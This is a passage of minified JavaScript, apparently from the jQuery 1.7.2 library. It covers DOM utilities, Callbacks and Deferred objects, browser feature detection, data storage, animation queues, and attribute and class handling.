e=A.body,a=i("<"+f+">").appendTo(e),c=a.css("display");a.remove();if("none"===c||""===c){ia||(ia=A.createElement("iframe"),ia.frameBorder=ia.width=ia.height=0);e.appendChild(ia);if(!wa||!ia.createElement)wa=(ia.contentWindow||ia.contentDocument).document,wa.write((i.support.boxModel?"<!doctype html>":"")+"<html><body>"),wa.close();a=wa.createElement(f);wa.body.appendChild(a);c=i.css(a,"display");e.removeChild(ia)}Da[f]=c}return Da[f]}function c(f,e){var a={};i.each(Ab.concat.apply([],Ab.slice(0,e)),function(){a[this]=f});return a}function h(){Ra=g}function k(){setTimeout(h,0);return Ra=i.now()}function l(){try{return new b.XMLHttpRequest}catch(f){}}function n(f,e,a,c){if(i.isArray(e))i.each(e,function(e,b){a||rc.test(f)?c(f,b):n(f+"["+("object"==typeof b?e:"")+"]",b,a,c)});else if(!a&&"object"===i.type(e))for(var b in e)n(f+"["+b+"]",e[b],a,c);else c(f,e)}function m(f,e){var a,c,b=i.ajaxSettings.flatOptions||{};for(a in e)e[a]!==g&&((b[a]?f:c||(c={}))[a]=e[a]);c&&i.extend(!0,f,c)}function q(f,e,a,c,b,d){b=b||e.dataTypes[0];d=d||{};d[b]=!0;for(var b=f[b],h=0,k=b?b.length:0,l=f===xb,i;h<k&&(l||!i);h++)i=b[h](e,a,c),"string"==typeof i&&(!l||d[i]?i=g:(e.dataTypes.unshift(i),i=q(f,e,a,c,i,d)));(l||!i)&&!d["*"]&&(i=q(f,e,a,c,"*",d));return i}function r(f){return function(e,a){"string"!=typeof e&&(a=e,e="*");if(i.isFunction(a))for(var c=e.toLowerCase().split(wc),b=0,d=c.length,h,g;b<d;b++)h=c[b],(g=/^\+/.test(h))&&(h=h.substr(1)||"*"),h=f[h]=f[h]||[],h[g?"unshift":"push"](a)}}function t(f,e,a){var c="width"===e?f.offsetWidth:f.offsetHeight,b="width"===e?1:0;if(0<c){if("border"!==a)for(;4>b;b+=2)a||(c-=parseFloat(i.css(f,"padding"+Qa[b]))||0),"margin"===a?c+=parseFloat(i.css(f,a+Qa[b]))||0:c-=parseFloat(i.css(f,"border"+Qa[b]+"Width"))||0;return c+"px"}c=Ta(f,e);if(0>c||null==c)c=f.style[e];if(Rb.test(c))return c;c=parseFloat(c)||0;if(a)for(;4>b;b+=2)c+=parseFloat(i.css(f,"padding"+Qa[b]))||0,"padding"!==a&&(c+=parseFloat(i.css(f,"border"+Qa[b]+"Width"))||0),"margin"===a&&(c+=parseFloat(i.css(f,a+Qa[b]))||0);return c+"px"}function u(f){var e=(f.nodeName||"").toLowerCase();"input"===e?s(f):"script"!==e&&"undefined"!=typeof f.getElementsByTagName&&i.grep(f.getElementsByTagName("input"),s)}function s(f){if("checkbox"===f.type||"radio"===f.type)f.defaultChecked=f.checked}function v(f){return"undefined"!=typeof f.getElementsByTagName?f.getElementsByTagName("*"):"undefined"!=typeof f.querySelectorAll?f.querySelectorAll("*"):[]}function w(f,e){var a;1===e.nodeType&&(e.clearAttributes&&e.clearAttributes(),e.mergeAttributes&&e.mergeAttributes(f),a=e.nodeName.toLowerCase(),"object"===a?e.outerHTML=f.outerHTML:"input"!==a||"checkbox"!==f.type&&"radio"!==f.type?"option"===a?e.selected=f.defaultSelected:"input"===a||"textarea"===a?e.defaultValue=f.defaultValue:"script"===a&&e.text!==f.text&&(e.text=f.text):(f.checked&&(e.defaultChecked=e.checked=f.checked),e.value!==f.value&&(e.value=f.value)),e.removeAttribute(i.expando),e.removeAttribute("_submit_attached"),e.removeAttribute("_change_attached"))}function F(f,e){if(1===e.nodeType&&i.hasData(f)){var a,c,b;c=i._data(f);var d=i._data(e,c),h=c.events;if(h)for(a in delete d.handle,d.events={},h){c=0;for(b=h[a].length;c<b;c++)i.event.add(e,a,h[a][c])}d.data&&(d.data=i.extend({},d.data))}}function z(f){var e=Ob.split("|"),f=f.createDocumentFragment();if(f.createElement)for(;e.length;)f.createElement(e.pop());return f}function G(f,e,a){e=e||0;if(i.isFunction(e))return i.grep(f,function(f,c){return!!e.call(f,c,f)===a});if(e.nodeType)return i.grep(f,function(f){return f===e===a});if("string"==typeof e){var c=i.grep(f,function(e){return 1===e.nodeType});if(Mc.test(e))return i.filter(e,c,!a);e=i.filter(e,c)}return i.grep(f,function(f){return 0<=i.inArray(f,e)===a})}function x(){return!0}function I(){return!1}function B(f,e,a){var c=e+"defer",b=e+"queue",d=e+"mark",h=i._data(f,c);h&&("queue"===a||!i._data(f,b))&&("mark"===a||!i._data(f,d))&&setTimeout(function(){!i._data(f,b)&&!i._data(f,d)&&(i.removeData(f,c,!0),h.fire())},0)}function H(f){for(var e in f)if(!("data"===e&&i.isEmptyObject(f[e]))&&"toJSON"!==e)return!1;return!0}function Q(f,e,a){if(a===g&&1===f.nodeType)if(a="data-"+e.replace($c,"-$1").toLowerCase(),a=f.getAttribute(a),"string"==typeof a){try{a="true"===a?!0:"false"===a?!1:"null"===a?null:i.isNumeric(a)?+a:N.test(a)?i.parseJSON(a):a}catch(c){}i.data(f,e,a)}else a=g;return a}var A=b.document,C=b.location,i,j=function(){if(!y.isReady){try{A.documentElement.doScroll("left")}catch(f){setTimeout(j,1);return}y.ready()}},y=function(f,e){return new y.fn.init(f,e,Y)},D=b.jQuery,X=b.$,Y,V=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,R=/\S/,T=/^\s+/,O=/\s+$/,U=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=/^[\],:{}\s]*$/,J=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,W=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,ba=/(?:^|:|,)(?:\s*\[)+/g,ra=/(webkit)[ \/]([\w.]+)/,xa=/(opera)(?:.*version)?[ \/]([\w.]+)/,ea=/(msie) ([\w.]+)/,Bc=/(mozilla)(?:.*? rv:([\w.]+))?/,Cc=/-([a-z]|[0-9])/ig,Dc=/^-ms-/,Ec=function(f,e){return(e+"").toUpperCase()},Fc=b.navigator.userAgent,lb,Ga,sa,Ua=Object.prototype.toString,Db=Object.prototype.hasOwnProperty,cb=Array.prototype.push,Ha=Array.prototype.slice,Va=String.prototype.trim,Eb=Array.prototype.indexOf,Fb={};y.fn=y.prototype={constructor:y,init:function(f,e,a){var c,b;if(!f)return this;if(f.nodeType)return this.context=this[0]=f,this.length=1,this;if("body"===f&&!e&&A.body)return this.context=A,this[0]=A.body,this.selector=f,this.length=1,this;if("string"==typeof f){"<"!==f.charAt(0)||">"!==f.charAt(f.length-1)||3>f.length?c=V.exec(f):c=[null,f,null];if(c&&(c[1]||!e)){if(c[1])return b=(e=e instanceof y?e[0]:e)?e.ownerDocument||e:A,(a=U.exec(f))?y.isPlainObject(e)?(f=[A.createElement(a[1])],y.fn.attr.call(f,e,!0)):f=[b.createElement(a[1])]:(a=y.buildFragment([c[1]],[b]),f=(a.cacheable?y.clone(a.fragment):a.fragment).childNodes),y.merge(this,f);if((e=A.getElementById(c[2]))&&e.parentNode){if(e.id!==c[2])return a.find(f);this.length=1;this[0]=e}this.context=A;this.selector=f;return this}return!e||e.jquery?(e||a).find(f):this.constructor(e).find(f)}if(y.isFunction(f))return a.ready(f);f.selector!==g&&(this.selector=f.selector,this.context=f.context);return y.makeArray(f,this)},selector:"",jquery:"1.7.2",length:0,size:function(){return this.length},toArray:function(){return Ha.call(this,0)},get:function(f){return null==f?this.toArray():0>f?this[this.length+f]:this[f]},pushStack:function(f,e,a){var c=this.constructor();y.isArray(f)?cb.apply(c,f):y.merge(c,f);c.prevObject=this;c.context=this.context;"find"===e?c.selector=this.selector+(this.selector?" ":"")+a:e&&(c.selector=this.selector+"."+e+"("+a+")");return c},each:function(f,e){return y.each(this,f,e)},ready:function(f){y.bindReady();Ga.add(f);return this},eq:function(f){f=+f;return-1===f?this.slice(f):this.slice(f,f+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(Ha.apply(this,arguments),"slice",Ha.call(arguments).join(","))},map:function(f){return this.pushStack(y.map(this,function(e,a){return f.call(e,a,e)}))},end:function(){return this.prevObject||this.constructor(null)},push:cb,sort:[].sort,splice:[].splice};y.fn.init.prototype=y.fn;y.extend=y.fn.extend=function(){var f,e,a,c,b,d,h=arguments[0]||{},k=1,l=arguments.length,i=!1;"boolean"==typeof h&&(i=h,h=arguments[1]||{},k=2);"object"!=typeof h&&!y.isFunction(h)&&(h={});for(l===k&&(h=this,--k);k<l;k++)if(null!=(f=arguments[k]))for(e in f)a=h[e],c=f[e],h!==c&&(i&&c&&(y.isPlainObject(c)||(b=y.isArray(c)))?(b?(b=!1,d=a&&y.isArray(a)?a:[]):d=a&&y.isPlainObject(a)?a:{},h[e]=y.extend(i,d,c)):c!==g&&(h[e]=c));return h};y.extend({noConflict:function(f){b.$===y&&(b.$=X);f&&b.jQuery===y&&(b.jQuery=D);return y},isReady:!1,readyWait:1,holdReady:function(f){f?y.readyWait++:y.ready(!0)},ready:function(f){if(!0===f&&!--y.readyWait||!0!==f&&!y.isReady){if(!A.body)return setTimeout(y.ready,1);y.isReady=!0;!0!==f&&0<--y.readyWait||(Ga.fireWith(A,[y]),y.fn.trigger&&y(A).trigger("ready").off("ready"))}},bindReady:function(){if(!Ga){Ga=y.Callbacks("once memory");if("complete"===A.readyState)return setTimeout(y.ready,1);if(A.addEventListener)A.addEventListener("DOMContentLoaded",sa,!1),b.addEventListener("load",y.ready,!1);else if(A.attachEvent){A.attachEvent("onreadystatechange",sa);b.attachEvent("onload",y.ready);var f=!1;try{f=null==b.frameElement}catch(e){}A.documentElement.doScroll&&f&&j()}}},isFunction:function(f){return"function"===y.type(f)},isArray:Array.isArray||function(f){return"array"===y.type(f)},isWindow:function(f){return null!=f&&f==f.window},isNumeric:function(f){return!isNaN(parseFloat(f))&&isFinite(f)},type:function(f){return null==f?String(f):Fb[Ua.call(f)]||"object"},isPlainObject:function(f){if(!f||"object"!==y.type(f)||f.nodeType||y.isWindow(f))return!1;try{if(f.constructor&&!Db.call(f,"constructor")&&!Db.call(f.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var a in f);return a===g||Db.call(f,a)},isEmptyObject:function(f){for(var e in f)return!1;return!0},error:function(f){throw Error(f);},parseJSON:function(f){if("string"!=typeof f||!f)return null;f=y.trim(f);if(b.JSON&&b.JSON.parse)return b.JSON.parse(f);if(P.test(f.replace(J,"@").replace(W,"]").replace(ba,"")))return(new Function("return "+f))();y.error("Invalid JSON: "+f)},parseXML:function(f){if("string"!=typeof f||!f)return null;var e,a;try{b.DOMParser?(a=new DOMParser,e=a.parseFromString(f,"text/xml")):(e=new ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(f))}catch(c){e=g}(!e||!e.documentElement||e.getElementsByTagName("parsererror").length)&&y.error("Invalid XML: "+f);return e},noop:function(){},globalEval:function(f){f&&R.test(f)&&(b.execScript||function(e){b.eval.call(b,e)})(f)},camelCase:function(f){return f.replace(Dc,"ms-").replace(Cc,Ec)},nodeName:function(f,e){return f.nodeName&&f.nodeName.toUpperCase()===e.toUpperCase()},each:function(f,e,a){var c,b=0,d=f.length,h=d===g||y.isFunction(f);if(a)if(h)for(c in f){if(!1===e.apply(f[c],a))break}else for(;b<d&&!1!==e.apply(f[b++],a););else if(h)for(c in f){if(!1===e.call(f[c],c,f[c]))break}else for(;b<d&&!1!==e.call(f[b],b,f[b++]););return f},trim:Va?function(f){return null==f?"":Va.call(f)}:function(f){return null==f?"":(f+"").replace(T,"").replace(O,"")},makeArray:function(f,e){var a=e||[];if(null!=f){var c=y.type(f);null==f.length||"string"===c||"function"===c||"regexp"===c||y.isWindow(f)?cb.call(a,f):y.merge(a,f)}return a},inArray:function(f,e,a){var c;if(e){if(Eb)return Eb.call(e,f,a);c=e.length;for(a=a?0>a?Math.max(0,c+a):a:0;a<c;a++)if(a in e&&e[a]===f)return a}return-1},merge:function(f,e){var a=f.length,c=0;if("number"==typeof e.length)for(var b=e.length;c<b;c++)f[a++]=e[c];else for(;e[c]!==g;)f[a++]=e[c++];f.length=a;return f},grep:function(f,e,a){for(var c=[],b,a=!!a,d=0,h=f.length;d<h;d++)b=!!e(f[d],d),a!==b&&c.push(f[d]);return c},map:function(f,e,a){var c,b,d=[],h=0,k=f.length;if(f instanceof y||k!==g&&"number"==typeof k&&(0<k&&f[0]&&f[k-1]||0===k||y.isArray(f)))for(;h<k;h++)c=e(f[h],h,a),null!=c&&(d[d.length]=c);else for(b in f)c=e(f[b],b,a),null!=c&&(d[d.length]=c);return d.concat.apply([],d)},guid:1,proxy:function(f,e){if("string"==typeof e)var a=f[e],e=f,f=a;if(!y.isFunction(f))return g;var c=Ha.call(arguments,2),a=function(){return f.apply(e,c.concat(Ha.call(arguments)))};a.guid=f.guid=f.guid||a.guid||y.guid++;return a},access:function(f,e,a,c,b,d,h){var k,l=null==a,i=0,m=f.length;if(a&&"object"==typeof a){for(i in a)y.access(f,e,i,a[i],1,d,c);b=1}else if(c!==g){k=h===g&&y.isFunction(c);l&&(k?(k=e,e=function(e,f,a){return k.call(y(e),a)}):(e.call(f,c),e=null));if(e)for(;i<m;i++)e(f[i],a,k?c.call(f[i],i,e(f[i],a)):c,h);b=1}return b?f:l?e.call(f):m?e(f[0],a):d},now:function(){return(new Date).getTime()},uaMatch:function(f){f=f.toLowerCase();f=ra.exec(f)||xa.exec(f)||ea.exec(f)||0>f.indexOf("compatible")&&Bc.exec(f)||[];return{browser:f[1]||"",version:f[2]||"0"}},sub:function(){function f(e,a){return new f.fn.init(e,a)}y.extend(!0,f,this);f.superclass=this;f.fn=f.prototype=this();f.fn.constructor=f;f.sub=this.sub;f.fn.init=function(a,c){c&&c instanceof y&&!(c instanceof f)&&(c=f(c));return y.fn.init.call(this,a,c,e)};f.fn.init.prototype=f.fn;var e=f(A);return f},browser:{}});y.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(f,e){Fb["[object "+e+"]"]=e.toLowerCase()});lb=y.uaMatch(Fc);lb.browser&&(y.browser[lb.browser]=!0,y.browser.version=lb.version);y.browser.webkit&&(y.browser.safari=!0);R.test("\u00a0")&&(T=/^[\s\xA0]+/,O=/[\s\xA0]+$/);Y=y(A);A.addEventListener?sa=function(){A.removeEventListener("DOMContentLoaded",sa,!1);y.ready()}:A.attachEvent&&(sa=function(){"complete"===A.readyState&&(A.detachEvent("onreadystatechange",sa),y.ready())});i=y;var Gb={};i.Callbacks=function(f){var e;if(f){if(!(e=Gb[f])){e=f;var a=Gb[e]={},c,b;e=e.split(/\s+/);c=0;for(b=e.length;c<b;c++)a[e[c]]=!0;e=a}}else e={};var f=e,d=[],h=[],k,l,m,j,n,q,s=function(e){var a,c,b,h;a=0;for(c=e.length;a<c;a++)b=e[a],h=i.type(b),"array"===h?s(b):"function"===h&&(!f.unique||!r.has(b))&&d.push(b)},J=function(e,a){a=a||[];k=!f.memory||[e,a];m=l=!0;q=j||0;j=0;for(n=d.length;d&&q<n;q++)if(!1===d[q].apply(e,a)&&f.stopOnFalse){k=!0;break}m=!1;d&&(f.once?!0===k?r.disable():d=[]:h&&h.length&&(k=h.shift(),r.fireWith(k[0],k[1])))},r={add:function(){if(d){var e=d.length;s(arguments);m?n=d.length:k&&!0!==k&&(j=e,J(k[0],k[1]))}return this},remove:function(){if(d)for(var e=arguments,a=0,c=e.length;a<c;a++)for(var b=0;b<d.length&&!(e[a]===d[b]&&(m&&b<=n&&(n--,b<=q&&q--),d.splice(b--,1),f.unique));b++);return this},has:function(e){if(d)for(var f=0,a=d.length;f<a;f++)if(e===d[f])return!0;return!1},empty:function(){d=[];return this},disable:function(){d=h=k=g;return this},disabled:function(){return!d},lock:function(){h=g;(!k||!0===k)&&r.disable();return this},locked:function(){return!h},fireWith:function(e,a){h&&(m?f.once||h.push([e,a]):(!f.once||!k)&&J(e,a));return this},fire:function(){r.fireWith(this,arguments);return this},fired:function(){return!!l}};return r};var mb=[].slice;i.extend({Deferred:function(f){var e=i.Callbacks("once memory"),a=i.Callbacks("once memory"),c=i.Callbacks("memory"),b="pending",d={resolve:e,reject:a,notify:c},h={done:e.add,fail:a.add,progress:c.add,state:function(){return b},isResolved:e.fired,isRejected:a.fired,then:function(e,f,a){g.done(e).fail(f).progress(a);return this},always:function(){g.done.apply(g,arguments).fail.apply(g,arguments);return this},pipe:function(e,f,a){return i.Deferred(function(c){i.each({done:[e,"resolve"],fail:[f,"reject"],progress:[a,"notify"]},function(e,f){var a=f[0],b=f[1],d;i.isFunction(a)?g[e](function(){(d=a.apply(this,arguments))&&i.isFunction(d.promise)?d.promise().then(c.resolve,c.reject,c.notify):c[b+"With"](this===g?c:this,[d])}):g[e](c[b])})}).promise()},promise:function(e){if(null==e)e=h;else for(var f in h)e[f]=h[f];return e}},g=h.promise({}),k;for(k in d)g[k]=d[k].fire,g[k+"With"]=d[k].fireWith;g.done(function(){b="resolved"},a.disable,c.lock).fail(function(){b="rejected"},e.disable,c.lock);f&&f.call(g,g);return g},when:function(f){function e(e){return function(f){h[e]=1<arguments.length?mb.call(arguments,0):f;k.notifyWith(l,h)}}function a(e){return function(f){c[e]=1<arguments.length?mb.call(arguments,0):f;--g||k.resolveWith(k,c)}}var c=mb.call(arguments,0),b=0,d=c.length,h=Array(d),g=d,k=1>=d&&f&&i.isFunction(f.promise)?f:i.Deferred(),l=k.promise();if(1<d){for(;b<d;b++)c[b]&&c[b].promise&&i.isFunction(c[b].promise)?c[b].promise().then(a(b),k.reject,e(b)):--g;g||k.resolveWith(k,c)}else k!==f&&k.resolveWith(k,d?[f]:[]);return l}});var Hb=i,Ib;var Z,ca,ya,ta,Ia,da,aa,la,ma,Ja,za,L=A.createElement("div");L.setAttribute("className","t");L.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";ca=L.getElementsByTagName("*");ya=L.getElementsByTagName("a")[0];if(!ca||!ca.length||!ya)Ib={};else{ta=A.createElement("select");Ia=ta.appendChild(A.createElement("option"));da=L.getElementsByTagName("input")[0];Z={leadingWhitespace:3===L.firstChild.nodeType,tbody:!L.getElementsByTagName("tbody").length,htmlSerialize:!!L.getElementsByTagName("link").length,style:/top/.test(ya.getAttribute("style")),hrefNormalized:"/a"===ya.getAttribute("href"),opacity:/^0.55/.test(ya.style.opacity),cssFloat:!!ya.style.cssFloat,checkOn:"on"===da.value,optSelected:Ia.selected,getSetAttribute:"t"!==L.className,enctype:!!A.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==A.createElement("nav").cloneNode(!0).outerHTML,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,pixelMargin:!0};i.boxModel=Z.boxModel="CSS1Compat"===A.compatMode;da.checked=!0;Z.noCloneChecked=da.cloneNode(!0).checked;ta.disabled=!0;Z.optDisabled=!Ia.disabled;try{delete L.test}catch(ob){Z.deleteExpando=!1}!L.addEventListener&&L.attachEvent&&L.fireEvent&&(L.attachEvent("onclick",function(){Z.noCloneEvent=!1}),L.cloneNode(!0).fireEvent("onclick"));da=A.createElement("input");da.value="t";da.setAttribute("type","radio");Z.radioValue="t"===da.value;da.setAttribute("checked","checked");da.setAttribute("name","t");L.appendChild(da);aa=A.createDocumentFragment();aa.appendChild(L.lastChild);Z.checkClone=aa.cloneNode(!0).cloneNode(!0).lastChild.checked;Z.appendChecked=da.checked;aa.removeChild(da);aa.appendChild(L);if(L.attachEvent)for(Ja in{submit:1,change:1,focusin:1})ma="on"+Ja,(za=ma in L)||(L.setAttribute(ma,"return;"),za="function"==typeof L[ma]),Z[Ja+"Bubbles"]=za;aa.removeChild(L);aa=ta=Ia=L=da=null;i(function(){var f,e,a,c,d,h,g=A.getElementsByTagName("body")[0];!g||(f=A.createElement("div"),f.style.cssText="padding:0;margin:0;border:0;visibility:hidden;width:0;height:0;position:static;top:0;margin-top:1px",g.insertBefore(f,g.firstChild),L=A.createElement("div"),f.appendChild(L),L.innerHTML="<table><tr><td style='padding:0;margin:0;border:0;display:none'></td><td>t</td></tr></table>",la=L.getElementsByTagName("td"),za=0===la[0].offsetHeight,la[0].style.display="",la[1].style.display="none",Z.reliableHiddenOffsets=za&&0===la[0].offsetHeight,b.getComputedStyle&&(L.innerHTML="",h=A.createElement("div"),h.style.width="0",h.style.marginRight="0",L.style.width="2px",L.appendChild(h),Z.reliableMarginRight=0===(parseInt((b.getComputedStyle(h,null)||{marginRight:0}).marginRight,10)||0)),"undefined"!=typeof L.style.zoom&&(L.innerHTML="",L.style.width=L.style.padding="1px",L.style.border=0,L.style.overflow="hidden",L.style.display="inline",L.style.zoom=1,Z.inlineBlockNeedsLayout=3===L.offsetWidth,L.style.display="block",L.style.overflow="visible",L.innerHTML="<div style='width:5px;'></div>",Z.shrinkWrapBlocks=3!==L.offsetWidth),L.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:0;visibility:hidden;",L.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;display:block;'><div style='padding:0;margin:0;border:0;display:block;overflow:hidden;'></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",e=L.firstChild,a=e.firstChild,c=e.nextSibling.firstChild.firstChild,d={doesNotAddBorder:5!==a.offsetTop,doesAddBorderForTableAndCells:5===c.offsetTop},a.style.position="fixed",a.style.top="20px",d.fixedPosition=20===a.offsetTop||15===a.offsetTop,a.style.position=a.style.top="",e.style.overflow="hidden",e.style.position="relative",d.subtractsBorderForOverflowNotVisible=-5===a.offsetTop,d.doesNotIncludeMarginInBodyOffset=1!==g.offsetTop,b.getComputedStyle&&(L.style.marginTop="1%",Z.pixelMargin="1%"!==(b.getComputedStyle(L,null)||{marginTop:0}).marginTop),"undefined"!=typeof f.style.zoom&&(f.style.zoom=1),g.removeChild(f),L=null,i.extend(Z,d))});Ib=Z}Hb.support=Ib;var N=/^(?:\{.*\}|\[.*\])$/,$c=/([A-Z])/g;i.extend({cache:{},uuid:0,expando:"jQuery"+(i.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(f){f=f.nodeType?i.cache[f[i.expando]]:f[i.expando];return!!f&&!H(f)},data:function(f,e,a,c){if(i.acceptData(f)){var b,d;b=i.expando;var h="string"==typeof e,k=f.nodeType,l=k?i.cache:f,m=k?f[b]:f[b]&&b,j="events"===e;if(m&&l[m]&&(j||c||l[m].data)||!(h&&a===g)){m||(k?f[b]=m=++i.uuid:m=b);l[m]||(l[m]={},k||(l[m].toJSON=i.noop));if("object"==typeof e||"function"==typeof e)c?l[m]=i.extend(l[m],e):l[m].data=i.extend(l[m].data,e);f=b=l[m];c||(b.data||(b.data={}),b=b.data);a!==g&&(b[i.camelCase(e)]=a);if(j&&!b[e])return f.events;h?(d=b[e],null==d&&(d=b[i.camelCase(e)])):d=b;return d}}},removeData:function(f,e,a){if(i.acceptData(f)){var c,b,d,h=i.expando,g=f.nodeType,k=g?i.cache:f,l=g?f[h]:h;if(k[l]){if(e&&(c=a?k[l]:k[l].data)){i.isArray(e)||(e in c?e=[e]:(e=i.camelCase(e),e in c?e=[e]:e=e.split(" ")));b=0;for(d=e.length;b<d;b++)delete c[e[b]];if(!(a?H:i.isEmptyObject)(c))return}if(!a&&(delete k[l].data,!H(k[l])))return;i.support.deleteExpando||!k.setInterval?delete k[l]:k[l]=null;g&&(i.support.deleteExpando?delete f[h]:f.removeAttribute?f.removeAttribute(h):f[h]=null)}}},_data:function(f,e,a){return i.data(f,e,a,!0)},acceptData:function(f){if(f.nodeName){var e=i.noData[f.nodeName.toLowerCase()];if(e)return!0!==e&&f.getAttribute("classid")===e}return!0}});i.fn.extend({data:function(f,e){var a,c,b,d,h,k=this[0],l=0,m=null;if(f===g){if(this.length&&(m=i.data(k),1===k.nodeType&&!i._data(k,"parsedAttrs"))){b=k.attributes;for(h=b.length;l<h;l++)d=b[l].name,0===d.indexOf("data-")&&(d=i.camelCase(d.substring(5)),Q(k,d,m[d]));i._data(k,"parsedAttrs",!0)}return m}if("object"==typeof f)return this.each(function(){i.data(this,f)});a=f.split(".",2);a[1]=a[1]?"."+a[1]:"";c=a[1]+"!";return i.access(this,function(e){if(e===g)return m=this.triggerHandler("getData"+c,[a[0]]),m===g&&k&&(m=i.data(k,f),m=Q(k,f,m)),m===g&&a[1]?this.data(a[0]):m;a[1]=e;this.each(function(){var b=i(this);b.triggerHandler("setData"+c,a);i.data(this,f,e);b.triggerHandler("changeData"+c,a)})},null,e,1<arguments.length,null,!1)},removeData:function(f){return this.each(function(){i.removeData(this,f)})}});i.extend({_mark:function(f,e){f&&(e=(e||"fx")+"mark",i._data(f,e,(i._data(f,e)||0)+1))},_unmark:function(f,e,a){!0!==f&&(a=e,e=f,f=!1);if(e){var a=a||"fx",c=a+"mark";(f=f?0:(i._data(e,c)||1)-1)?i._data(e,c,f):(i.removeData(e,c,!0),B(e,a,"mark"))}},queue:function(f,e,a){var c;if(f)return e=(e||"fx")+"queue",c=i._data(f,e),a&&(!c||i.isArray(a)?c=i._data(f,e,i.makeArray(a)):c.push(a)),c||[]},dequeue:function(f,e){var e=e||"fx",a=i.queue(f,e),c=a.shift(),b={};"inprogress"===c&&(c=a.shift());c&&("fx"===e&&a.unshift("inprogress"),i._data(f,e+".run",b),c.call(f,function(){i.dequeue(f,e)},b));a.length||(i.removeData(f,e+"queue "+e+".run",!0),B(f,e,"queue"))}});i.fn.extend({queue:function(f,e){var a=2;"string"!=typeof f&&(e=f,f="fx",a--);return arguments.length<a?i.queue(this[0],f):e===g?this:this.each(function(){var a=i.queue(this,f,e);"fx"===f&&"inprogress"!==a[0]&&i.dequeue(this,f)})},dequeue:function(f){return this.each(function(){i.dequeue(this,f)})},delay:function(f,e){f=i.fx?i.fx.speeds[f]||f:f;return this.queue(e||"fx",function(e,a){var c=setTimeout(e,f);a.stop=function(){clearTimeout(c)}})},clearQueue:function(f){return this.queue(f||"fx",[])},promise:function(f,e){function a(){--h||c.resolveWith(b,[b])}"string"!=typeof f&&(e=f,f=g);for(var f=f||"fx",c=i.Deferred(),b=this,d=b.length,h=1,k=f+"defer",l=f+"queue",m=f+"mark",j;d--;)if(j=i.data(b[d],k,g,!0)||(i.data(b[d],l,g,!0)||i.data(b[d],m,g,!0))&&i.data(b[d],k,i.Callbacks("once memory"),!0))h++,j.add(a);a();return c.promise(e)}});var Yb=/[\n\t\r]/g,kb=/\s+/,Zb=/\r/g,pb=/^(?:button|input)$/i,Gc=/^(?:button|input|object|select|textarea)$/i,Hc=/^a(?:rea)?$/i,$b=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,ac=i.support.getSetAttribute,na,Jb,oa;i.fn.extend({attr:function(f,e){return i.access(this,i.attr,f,e,1<arguments.length)},removeAttr:function(f){return this.each(function(){i.removeAttr(this,f)})},prop:function(f,e){return i.access(this,i.prop,f,e,1<arguments.length)},removeProp:function(f){f=i.propFix[f]||f;return this.each(function(){try{this[f]=g,delete this[f]}catch(e){}})},addClass:function(f){var e,a,c,b,d,h,g;if(i.isFunction(f))return this.each(function(e){i(this).addClass(f.call(this,e,this.className))});if(f&&"string"==typeof f){e=f.split(kb);a=0;for(c=this.length;a<c;a++)if(b=this[a],1===b.nodeType)if(!b.className&&1===e.length)b.className=f;else{d=" "+b.className+" ";h=0;for(g=e.length;h<g;h++)~d.indexOf(" "+e[h]+" ")||(d+=e[h]+" ");b.className=i.trim(d)}}return this},removeClass:function(f){var e,a,c,b,d,h,k;if(i.isFunction(f))return this.each(function(e){i(this).removeClass(f.call(this,e,this.className))});if(f&&"string"==typeof f||f===g){e=(f||"").split(kb);a=0;for(c=this.length;a<c;a++)if(b=this[a],1===b.nodeType&&b.className)if(f){d=(" "+b.className+" ").replace(Yb," ");h=0;for(k=e.length;h<k;h++)d=d.replace(" "+e[h]+" "," ");b.className=i.trim(d)}else b.className=""}return this},toggleClass:function(f,e){var a=typeof f,c="boolean"==typeof e;return i.isFunction(f)?this.each(function(a){i(this).toggleClass(f.call(this,a,this.className,e),e)}):this.each(function(){if("string"===a)for(var b,d=0,h=i(this),g=e,k=f.split(kb);b=k[d++];)g=c?g:!h.hasClass(b),h[g?"addClass":"removeClass"](b);else if("undefined"===a||"boolean"===a)this.className&&i._data(this,"__className__",this.className),this.className=this.className||!1===f?"":i._data(this,"__className__")||""})},hasClass:function(f){for(var f=" "+f+" ",e=0,a=this.length;e<a;e++)if(1===this[e].nodeType&&-1<(" "+this[e].className+" ").replace(Yb," ").indexOf(f))return!0;return!1},val:function(f){var e,a,c,b=this[0];if(arguments.length)return c=i.isFunction(f),this.each(function(a){var b=i(this),d;if(1===this.nodeType&&(c?d=f.call(this,a,b.val()):d=f,null==d?d="":"number"==typeof d?d+="":i.isArray(d)&&(d=i.map(d,function(e){return null==e?"":e+""})),e=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],!e||!("set"in e)||e.set(this,d,"value")===g))this.value=d});if(b){if((e=i.valHooks[b.type]||i.valHooks[b.nodeName.toLowerCase()])&&"get"in e&&(a=e.get(b,"value"))!==g)return a;a=b.value;return"string"==typeof a?a.replace(Zb,""):null==a?"":a}}});i.extend({valHooks:{option:{get:function(f){var e=f.attributes.value;return!e||e.specified?f.value:f.text}},select:{get:function(f){var 